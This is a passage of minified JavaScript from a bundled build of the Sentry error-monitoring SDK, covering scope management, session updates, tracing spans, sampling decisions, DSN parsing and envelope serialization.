gs(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||lt(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:ar()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did="".concat(t.did)),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const r=e.timestamp-e.started;e.duration=r>=0?r:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function dbe(e,t){let r={};e.status==="ok"&&(r={status:"exited"}),gs(e,r)}function vbe(e){return Le({sid:"".concat(e.sid),init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?"".concat(e.did):void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}})}function ya(){return ar()}function Ac(){return ar().substring(16)}function Cc(e,t,r=2){if(!t||typeof t!="object"||r<=0)return t;if(e&&Object.keys(t).length===0)return e;const n={...e};for(const a in t)Object.prototype.hasOwnProperty.call(t,a)&&(n[a]=Cc(n[a],t[a],r-1));return n}const KS="_sentrySpan";function Dl(e,t){t?It(e,KS,t):delete e[KS]}function Gv(e){return e[KS]}const pbe=100;class qr{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:ya(),sampleRand:Math.random()}}clone(){const t=new qr;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,Dl(t,Gv(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&gs(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,r){return this._tags={...this._tags,[t]:r},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,r){return this._extra={...this._extra,[t]:r},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,r){return r===null?delete this._contexts[t]:this._contexts[t]=r,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const r=typeof t=="function"?t(this):t,n=r instanceof qr?r.getScopeData():wi(r)?t:void 0,{tags:a,extra:i,user:o,contexts:s,level:u,fingerprint:l=[],propagationContext:c}=n||{};return this._tags={...this._tags,...a},this._extra={...this._extra,...i},this._contexts={...this._contexts,...s},o&&Object.keys(o).length&&(this._user=o),u&&(this._level=u),l.length&&(this._fingerprint=l),c&&(this._propagationContext=c),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,Dl(this,void 0),this._attachments=[],this.setPropagationContext({traceId:ya(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,r){var i;const n=typeof r=="number"?r:pbe;if(n<=0)return this;const a={timestamp:Rc(),...t};return this._breadcrumbs.push(a),this._breadcrumbs.length>n&&(this._breadcrumbs=this._breadcrumbs.slice(-n),(i=this._client)==null||i.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Gv(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=Cc(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,r){const n=(r==null?void 0:r.event_id)||ar();if(!this._client)return P.warn("No client configured on scope - will not capture exception!"),n;const a=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:a,...r,event_id:n},this),n}captureMessage(t,r,n){const a=(n==null?void 0:n.event_id)||ar();if(!this._client)return P.warn("No client configured on scope - will not capture message!"),a;const i=new Error(t);return this._client.captureMessage(t,r,{originalException:t,syntheticException:i,...n,event_id:a},this),a}captureEvent(t,r){const n=(r==null?void 0:r.event_id)||ar();return this._client?(this._client.captureEvent(t,{...r,event_id:n},this),n):(P.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function hbe(){return $h("defaultCurrentScope",()=>new qr)}function gbe(){return $h("defaultIsolationScope",()=>new qr)}class mbe{constructor(t,r){let n;t?n=t:n=new qr;let a;r?a=r:a=new qr,this._stack=[{scope:n}],this._isolationScope=a}withScope(t){const r=this._pushScope();let n;try{n=t(r)}catch(a){throw this._popScope(),a}return Eh(n)?n.then(a=>(this._popScope(),a),a=>{throw this._popScope(),a}):(this._popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function ms(){const e=zi(),t=yh(e);return t.stack=t.stack||new mbe(hbe(),gbe())}function ybe(e){return ms().withScope(e)}function $be(e,t){const r=ms();return r.withScope(()=>(r.getStackTop().scope=e,t(e)))}function dx(e){return ms().withScope(()=>e(ms().getIsolationScope()))}function Sbe(){return{withIsolationScope:dx,withScope:ybe,withSetScope:$be,withSetIsolationScope:(e,t)=>dx(t),getCurrentScope:()=>ms().getScope(),getIsolationScope:()=>ms().getIsolationScope()}}function Ws(e){const t=yh(e);return t.acs?t.acs:Sbe()}function ge(){const e=zi();return Ws(e).getCurrentScope()}function Cr(){const e=zi();return Ws(e).getIsolationScope()}function Ebe(){return $h("globalScope",()=>new qr)}function jw(...e){const t=zi(),r=Ws(t);if(e.length===2){const[n,a]=e;return n?r.withSetScope(n,a):r.withScope(a)}return r.withScope(e[0])}function ue(){return ge().getClient()}function _be(e){const t=e.getPropagationContext(),{traceId:r,parentSpanId:n,propagationSpanId:a}=t;return Le({trace_id:r,span_id:a||Ac(),parent_span_id:n})}const pn="sentry.source",KU="sentry.sample_rate",Ii="sentry.op",je="sentry.origin",YS="sentry.idle_span_finish_reason",_h="sentry.measurement_unit",wh="sentry.measurement_value",vx="sentry.custom_span_name",Uw="sentry.profile_id",Pc="sentry.exclusive_time",wbe=0,YU=1,Me=2;function bbe(e){if(e<400&&e>=100)return{code:YU};if(e>=400&&e<500)switch(e){case 401:return{code:Me,message:"unauthenticated"};case 403:return{code:Me,message:"permission_denied"};case 404:return{code:Me,message:"not_found"};case 409:return{code:Me,message:"already_exists"};case 413:return{code:Me,message:"failed_precondition"};case 429:return{code:Me,message:"resource_exhausted"};case 499:return{code:Me,message:"cancelled"};default:return{code:Me,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:Me,message:"unimplemented"};case 503:return{code:Me,message:"unavailable"};case 504:return{code:Me,message:"deadline_exceeded"};default:return{code:Me,message:"internal_error"}}return{code:Me,message:"unknown_error"}}function JU(e,t){e.setAttribute("http.response.status_code",t);const r=bbe(t);r.message!=="unknown_error"&&e.setStatus(r)}const XU="_sentryScope",QU="_sentryIsolationScope";function Tbe(e,t,r){e&&(It(e,QU,r),It(e,XU,t))}function Vv(e){return{scope:e[XU],isolationScope:e[QU]}}function Ll(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const Bw="sentry-",Ibe=/^sentry-/,Obe=8192;function ZU(e){const t=Abe(e);if(!t)return;const r=Object.entries(t).reduce((n,[a,i])=>{if(a.match(Ibe)){const o=a.slice(Bw.length);n[o]=i}return n},{});if(Object.keys(r).length>0)return r}function Rbe(e){if(!e)return;const t=Object.entries(e).reduce((r,[n,a])=>(a&&(r["".concat(Bw).concat(n)]=a),r),{});return Cbe(t)}function Abe(e){if(!(!e||!gn(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,r)=>{const n=px(r);return Object.entries(n).forEach(([a,i])=>{t[a]=i}),t},{}):px(e)}function px(e){return e.split(",").map(t=>t.split("=").map(r=>decodeURIComponent(r.trim()))).reduce((t,[r,n])=>(r&&n&&(t[r]=n),t),{})}function Cbe(e){if(Object.keys(e).length!==0)return Object.entries(e).reduce((t,[r,n],a)=>{const i="".concat(encodeURIComponent(r),"=").concat(encodeURIComponent(n)),o=a===0?i:"".concat(t,",").concat(i);return o.length>Obe?(Ca&&P.warn("Not adding key: ".concat(r," with val: ").concat(n," to baggage header due to exceeding baggage size limits.")),t):o},"")}const e3=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function Pbe(e){if(!e)return;const t=e.match(e3);if(!t)return;let r;return t[3]==="1"?r=!0:t[3]==="0"&&(r=!1),{traceId:t[1],parentSampled:r,parentSpanId:t[2]}}function xbe(e,t){const r=Pbe(e),n=ZU(t);if(!(r!=null&&r.traceId))return{traceId:ya(),sampleRand:Math.random()};const a=Nbe(r,n);n&&(n.sample_rand=a.toString());const{traceId:i,parentSpanId:o,parentSampled:s}=r;return{traceId:i,parentSpanId:o,sampled:s,dsc:n||{},sampleRand:a}}function t3(e=ya(),t=Ac(),r){let n="";return r!==void 0&&(n=r?"-1":"-0"),"".concat(e,"-").concat(t).concat(n)}function Nbe(e,t){const r=Ll(t==null?void 0:t.sample_rand);if(r!==void 0)return r;const n=Ll(t==null?void 0:t.sample_rate);return n&&(e==null?void 0:e.parentSampled)!==void 0?e.parentSampled?Math.random()*n:n+Math.random()*(1-n):Math.random()}const r3=0,Hw=1;let hx=!1;function kbe(e){const{spanId:t,traceId:r}=e.spanContext(),{data:n,op:a,parent_span_id:i,status:o,origin:s,links:u}=ce(e);return Le({parent_span_id:i,span_id:t,trace_id:r,data:n,op:a,status:o,origin:s,links:u})}function Mbe(e){const{spanId:t,traceId:r,isRemote:n}=e.spanContext(),a=n?t:ce(e).parent_span_id,i=Vv(e).scope,o=n?(i==null?void 0:i.getPropagationContext().propagationSpanId)||Ac():t;return Le({parent_span_id:a,span_id:o,trace_id:r})}function Dbe(e){const{traceId:t,spanId:r}=e.spanContext(),n=Gi(e);return t3(t,r,n)}function n3(e){if(e&&e.length>0)return e.map(({context:{spanId:t,traceId:r,traceFlags:n,...a},attributes:i})=>({span_id:t,trace_id:r,sampled:n===Hw,attributes:i,...a}))}function fi(e){return typeof e=="number"?gx(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?gx(e.getTime()):lt()}function gx(e){return e>9999999999?e/1e3:e}function ce(e){if(Fbe(e))return e.getSpanJSON();const{spanId:t,traceId:r}=e.spanContext();if(Lbe(e)){const{attributes:n,startTime:a,name:i,endTime:o,parentSpanId:s,status:u,links:l}=e;return Le({span_id:t,trace_id:r,data:n,description:i,parent_span_id:s,start_timestamp:fi(a),timestamp:fi(o)||void 0,status:a3(u),op:n[Ii],origin:n[je],links:n3(l)})}return{span_id:t,trace_id:r,start_timestamp:0,data:{}}}function Lbe(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function Fbe(e){return typeof e.getSpanJSON=="function"}function Gi(e){const{traceFlags:t}=e.spanContext();return t===Hw}function a3(e){if(!(!e||e.code===wbe))return e.code===YU?"ok":e.message||"unknown_error"}const di="_sentryChildSpans",JS="_sentryRootSpan";function i3(e,t){const r=e[JS]||e;It(t,JS,r),e[di]?e[di].add(t):It(e,di,new Set([t]))}function jbe(e,t){e[di]&&e[di].delete(t)}function xd(e){const t=new Set;function r(n){if(!t.has(n)&&Gi(n)){t.add(n);const a=n[di]?Array.from(n[di]):[];for(const i of a)r(i)}}return r(e),Array.from(t)}function Tt(e){return e[JS]||e}function Gt(){const e=zi(),t=Ws(e);return t.getActiveSpan?t.getActiveSpan():Gv(ge())}function XS(){hx||(Gs(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")}),hx=!0)}let mx=!1;function Ube(){mx||(mx=!0,FU(QS),jU(QS))}function QS(){const e=Gt(),t=e&&Tt(e);if(t){const r="internal_error";H&&P.log("[Tracing] Root span: ".concat(r," -> Global error occurred")),t.setStatus({code:Me,message:r})}}QS.tag="sentry_tracingErrorCallback";function $a(e){var r;if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||((r=ue())==null?void 0:r.getOptions());return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}const zw="production",o3="_frozenDsc";function Nd(e,t){It(e,o3,t)}function s3(e,t){const r=t.getOptions(),{publicKey:n}=t.getDsn()||{},a=Le({environment:r.environment||zw,release:r.release,public_key:n,trace_id:e});return t.emit("createDsc",a),a}function u3(e,t){const r=t.getPropagationContext();return r.dsc||s3(r.traceId,e)}function Sa(e){var g,y,p;const t=ue();if(!t)return{};const r=Tt(e),n=ce(r),a=n.data,i=r.spanContext().traceState,o=(g=i==null?void 0:i.get("sentry.sample_rate"))!=null?g:a[KU];function s(h){return(typeof o=="number"||typeof o=="string")&&(h.sample_rate="".concat(o)),h}const u=r[o3];if(u)return s(u);const l=i==null?void 0:i.get("sentry.dsc"),c=l&&ZU(l);if(c)return s(c);const f=s3(e.spanContext().traceId,t),d=a[pn],v=n.description;return d!=="url"&&v&&(f.transaction=v),$a()&&(f.sampled=String(Gi(r)),f.sample_rand=(p=i==null?void 0:i.get("sentry.sample_rand"))!=null?p:(y=Vv(r).scope)==null?void 0:y.getPropagationContext().sampleRand.toString()),s(f),t.emit("createDsc",f,r),f}class Oi{constructor(t={}){this._traceId=t.traceId||ya(),this._spanId=t.spanId||Ac()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:r3}}end(t){}setAttribute(t,r){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,r,n){return this}addLink(t){return this}addLinks(t){return this}recordException(t,r){}}function Bbe(e){if(!H)return;const{description:t="< unknown name >",op:r="< unknown op >",parent_span_id:n}=ce(e),{spanId:a}=e.spanContext(),i=Gi(e),o=Tt(e),s=o===e,u="[Tracing] Starting ".concat(i?"sampled":"unsampled"," ").concat(s?"root ":"","span"),l=["op: ".concat(r),"name: ".concat(t),"ID: ".concat(a)];if(n&&l.push("parent ID: ".concat(n)),!s){const{op:c,description:f}=ce(o);l.push("root ID: ".concat(o.spanContext().spanId)),c&&l.push("root op: ".concat(c)),f&&l.push("root description: ".concat(f))}P.log("".concat(u,"\n  ").concat(l.join("\n  ")))}function Hbe(e){if(!H)return;const{description:t="< unknown name >",op:r="< unknown op >"}=ce(e),{spanId:n}=e.spanContext(),i=Tt(e)===e,o='[Tracing] Finishing "'.concat(r,'" ').concat(i?"root ":"",'span "').concat(t,'" with ID ').concat(n);P.log(o)}function zbe(e,t,r){if(!$a(e))return[!1];let n,a;typeof e.tracesSampler=="function"?(a=e.tracesSampler({...t,inheritOrSampleWith:s=>typeof t.parentSampleRate=="number"?t.parentSampleRate:typeof t.parentSampled=="boolean"?Number(t.parentSampled):s}),n=!0):t.parentSampled!==void 0?a=t.parentSampled:typeof e.tracesSampleRate<"u"&&(a=e.tracesSampleRate,n=!0);const i=Ll(a);if(i===void 0)return H&&P.warn("[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ".concat(JSON.stringify(a)," of type ").concat(JSON.stringify(typeof a),".")),[!1];if(!i)return H&&P.log("[Tracing] Discarding transaction because ".concat(typeof e.tracesSampler=="function"?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,i,n];const o=r<i;return o||H&&P.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ".concat(Number(a),")")),[o,i,n]}const Gbe=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function Vbe(e){return e==="http"||e==="https"}function xc(e,t=!1){const{host:r,path:n,pass:a,port:i,projectId:o,protocol:s,publicKey:u}=e;return"".concat(s,"://").concat(u).concat(t&&a?":".concat(a):"")+"@".concat(r).concat(i?":".concat(i):"","/").concat(n&&"".concat(n,"/")).concat(o)}function Wbe(e){const t=Gbe.exec(e);if(!t){Gs(()=>{console.error("Invalid Sentry Dsn: ".concat(e))});return}const[r,n,a="",i="",o="",s=""]=t.slice(1);let u="",l=s;const c=l.split("/");if(c.length>1&&(u=c.slice(0,-1).join("/"),l=c.pop()),l){const f=l.match(/^\d+/);f&&(l=f[0])}return l3({host:i,pass:a,path:u,projectId:l,port:o,protocol:r,publicKey:n})}function l3(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function qbe(e){if(!Ca)return!0;const{port:t,projectId:r,protocol:n}=e;return["protocol","publicKey","host","projectId"].find(o=>e[o]?!1:(P.error("Invalid Sentry Dsn: ".concat(o," missing")),!0))?!1:r.match(/^\d+$/)?Vbe(n)?t&&isNaN(parseInt(t,10))?(P.error("Invalid Sentry Dsn: Invalid port ".concat(t)),!1):!0:(P.error("Invalid Sentry Dsn: Invalid protocol ".concat(n)),!1):(P.error("Invalid Sentry Dsn: Invalid projectId ".concat(r)),!1)}function c3(e){const t=typeof e=="string"?Wbe(e):l3(e);if(!(!t||!qbe(t)))return t}function Dr(e,t=100,r=1/0){try{return ZS("",e,t,r)}catch(n){return{ERROR:"**non-serializable** (".concat(n,")")}}}function f3(e,t=3,r=100*1024){const n=Dr(e,t);return Xbe(n)>r?f3(e,t-1,r):n}function ZS(e,t,r=1/0,n=1/0,a=Qbe()){const[i,o]=a;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const s=Kbe(e,t);if(!s.startsWith("[object "))return s;if(t.__sentry_skip_normalization__)return t;const u=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:r;if(u===0)return s.replace("object ","");if(i(t))return"[Circular ~]";const l=t;if(l&&typeof l.toJSON=="function")try{const v=l.toJSON();return ZS("",v,u-1,n,a)}catch(v){}const c=Array.isArray(t)?[]:{};let f=0;const d=VU(t);for(const v in d){if(!Object.prototype.hasOwnProperty.call(d,v))continue;if(f>=n){c[v]="[MaxProperties ~]";break}const g=d[v];c[v]=ZS(v,g,u-1,n,a),f++}return o(t),c}function Kbe(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(HU(t))return"[VueViewModel]";if(tbe(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return"[".concat(t,"]");if(typeof t=="function")return"[Function: ".concat(Tn(t),"]");if(typeof t=="symbol")return"[".concat(String(t),"]");if(typeof t=="bigint")return"[BigInt: ".concat(String(t),"]");const r=Ybe(t);return/^HTML(\w*)Element$/.test(r)?"[HTMLElement: ".concat(r,"]"):"[object ".concat(r,"]")}catch(r){return"**non-serializable** (".concat(r,")")}}function Ybe(e){const t=Object.getPrototypeOf(e);return t!=null&&t.constructor?t.constructor.name:"null prototype"}function Jbe(e){return~-encodeURI(e).split(/%..|./).length}function Xbe(e){return Jbe(JSON.stringify(e))}function Qbe(){const e=new WeakSet;function t(n){return e.has(n)?!0:(e.add(n),!1)}function r(n){e.delete(n)}return[t,r]}function Nc(e,t=[]){return[e,t]}function Zbe(e,t){const[r,n]=e;return[r,[...n,t]]}function eE(e,t){const r=e[1];for(const n of r){const a=n[0].type;if(t(n,a))return!0}return!1}function tE(e){const t=yh(ae);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function eTe(e){const[t,r]=e;let n=JSON.stringify(t);function a(i){typeof n=="string"?n=typeof i=="string"?n+i:[tE(n),i]:n.push(typeof i=="string"?tE(i):i)}for(const i of r){const[o,s]=i;if(a("\n".concat(JSON.stringify(o),"\n")),typeof s=="string"||s instanceof Uint8Array)a(s);else{let u;try{u=JSON.stringify(s)}catch(l){u=JSON.stringify(Dr(s))}a(u)}}return typeof n=="string"?n:tTe(n)}function tTe(e){const t=e.reduce((a,i)=>a+i.length,0),r=new Uint8Array(t);let n=0;for(const a of e)r.set(a,n),n+=a.length;return r}function rTe(e){return[{type:"span"},e]}function nTe(e){const t=typeof e.data=="string"?tE(e.data):e.data;return[Le({type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType}),t]}const aTe={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",otel_log:"log_item"};function yx(e){return aTe[e]}function d3(e){if(!(e!=null&&e.sdk))return;const{name:t,version:r}=e.sdk;return{name:t,version:r}}function iTe(e,t,r,n){var i;const a=(i=e.sdkProcessingMetadata)==null?void 0:i.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!r&&n&&{dsn:xc(n)},...a&&{trace:Le({...a})}}}function oTe(e,t){return t&&(e.sdk=e.sdk||{},e.sdk.name=e.sdk.name||t.name,e.sdk.version=e.sdk.version||t.version,e.sdk.integrations=[...e.sdk.integrations||[],...t.integrations||[]],e.sdk.packages=[...e.sdk.packages||[],...t.packages||[]]),e}function sTe(e,t,r,n){const a=d3(r),i={sent_at:new Date().toISOString(),...a&&{sdk:a},...!!n&&t&&{dsn:xc(t)}},o="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return Nc(i,[o])}function uTe(e,t,r,n){const a=d3(r),i=e.type&&e.type!=="replay_event"?e.type:"event";oTe(e,r==null?void 0:r.sdk);const o=iTe(e,a,n,t);return delete e.sdkProcessingMetadata,Nc(o,[[{type:i},e]])}function lTe(e,t){function r(c){return!!c.trace_id&&!!c.public_key}const n=Sa(e[0]),a=t==null?void 0:t.getDsn(),i=t==null?void 0:t.getOptions().tunnel,o={sent_at:new Date().toISOString(),...r(n)&&{trace:n},...!!i&&a&&{dsn:xc(a)}},s=t==null?void 0:t.getOptions().beforeSendSpan,u=s?c=>{const f=ce(c),d=s(f);return d||(XS(),f)}:ce,l=[];for(const c of e){const f=u(c);f&&l.push(rTe(f))}return Nc(o,l)}function cTe(e,t,r,n=Gt()){const a=n&&Tt(n);a&&(H&&P.log("[Measurement] Setting measurement on root span: ".concat(e," = ").concat(t," ").concat(r)),a.addEvent(e,{[wh]:t,[_h]:r}))}function $x(e){if(!e||e.length===0)return;const t={};return e.forEach(r=>{const n=r.attributes||{},a=n[_h],i=n[wh];typeof a=="string"&&typeof i=="number"&&(t[r.name]={value:i,unit:a})}),t}const Sx=1e3;class Gw{constructor(t={}){this._traceId=t.traceId||ya(),this._spanId=t.spanId||Ac(),this._startTime=t.startTimestamp||lt(),this._links=t.links,this._attributes={},this.setAttributes({[je]:"manual",[Ii]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,r){}spanContext(){const{_spanId:t,_traceId:r,_sampled:n}=this;return{spanId:t,traceId:r,traceFlags:n?Hw:r3}}setAttribute(t,r){return r===void 0?delete this._attributes[t]:this._attributes[t]=r,this}setAttributes(t){return Object.keys(t).forEach(r=>this.setAttribute(r,t[r])),this}updateStartTime(t){this._startTime=fi(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(pn,"custom"),this}end(t){this._endTime||(this._endTime=fi(t),Hbe(this),this._onSpanEnded())}getSpanJSON(){return Le({data:this._attributes,description:this._name,op:this._attributes[Ii],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:a3(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[je],profile_id:this._attributes[Uw],exclusive_time:this._attributes[Pc],measurements:$x(this._events),is_segment:this._isStandaloneSpan&&Tt(this)===this||void 0,segment_id:this._isStandaloneSpan?Tt(this).spanContext().spanId:void 0,links:n3(this._links)})}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,r,n){H&&P.log("[Tracing] Adding an event to span:",t);const a=Ex(r)?r:n||lt(),i=Ex(r)?{}:r||{},o={name:t,time:fi(a),attributes:i};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=ue();if(t&&t.emit("spanEnd",this),!(this._isStandaloneSpan||this===Tt(this)))return;if(this._isStandaloneSpan){this._sampled?dTe(lTe([this],t)):(H&&P.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span"));return}const n=this._convertSpanToTransaction();n&&(Vv(this).scope||ge()).captureEvent(n)}_convertSpanToTransaction(){if(!_x(ce(this)))return;this._name||(H&&P.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:r}=Vv(this);if(this._sampled!==!0)return;const a=xd(this).filter(l=>l!==this&&!fTe(l)).map(l=>ce(l)).filter(_x),i=this._attributes[pn];delete this._attributes[vx],a.forEach(l=>{delete l.data[vx]});const o={contexts:{trace:kbe(this)},spans:a.length>Sx?a.sort((l,c)=>l.start_timestamp-c.start_timestamp).slice(0,Sx):a,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:r,...Le({dynamicSamplingContext:Sa(this)})},...i&&{transaction_info:{source:i}}},s=$x(this._events);return s&&Object.keys(s).length&&(H&&P.log("[Measurements] Adding measurements to transaction event",JSON.stringify(s,void 0,2)),o.measurements=s),o}}function Ex(e){return e&&typeof e=="number"||e instanceof Date||Array.isArray(e)}function _x(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}function fTe(e){return e instanceof Gw&&e.isStandaloneSpan()}function dTe(e){const t=ue();if(!t)return;const r=e[1];if(!r||r.length===0){t.recordDroppedEvent("before_send","span");return}t.sendEnvelope(e)}const v3="__SENTRY_SUPPRESS_TRACING__";function kc(e){const t=h3();if(t.startInactiveSpan)return t.startInactiveSpan(e);const r=pTe(e),{forceTransaction:n,parentSpan:a}=e;return(e.scope?o=>jw(e.scope,o):a!==void 0?o=>p3(a,o):o=>o())(()=>{const o=ge(),s=gTe(o);return e.onlyIfParent&&!s?new Oi:vTe({parentSpan:s,spanArguments:r,forceTransaction:n,scope:o})})}function p3(e,t){const r=h3();return r.withActiveSpan?r.withActiveSpan(e,t):jw(n=>(Dl(n,e||void 0),t(n)))}function vTe({parentSpan:e,spanArguments:t,forceTransaction:r,scope:n}){if(!$a()){const o=new Oi;if(r||!e){const s={sampled:"false",sample_rate:"0",transaction:t.name,...Sa(o)};Nd(o,s)}return o}const a=Cr();let i;if(e&&!r)i=hTe(e,n,t),i3(e,i);else if(e){const o=Sa(e),{traceId:s,spanId:u}=e.spanContext(),l=Gi(e);i=wx({traceId:s,parentSpanId:u,...t},n,l),Nd(i,o)}else{const{traceId:o,dsc:s,parentSpanId:u,sampled:l}={...a.getPropagationContext(),...n.getPropagationContext()};i=wx({traceId:o,parentSpanId:u,...t},n,l),s&&Nd(i,s)}return Bbe(i),Tbe(i,n,a),i}function 